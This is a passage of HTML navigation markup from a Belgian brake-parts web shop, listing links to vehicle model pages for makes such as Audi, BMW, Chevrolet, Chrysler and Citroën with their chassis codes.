																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
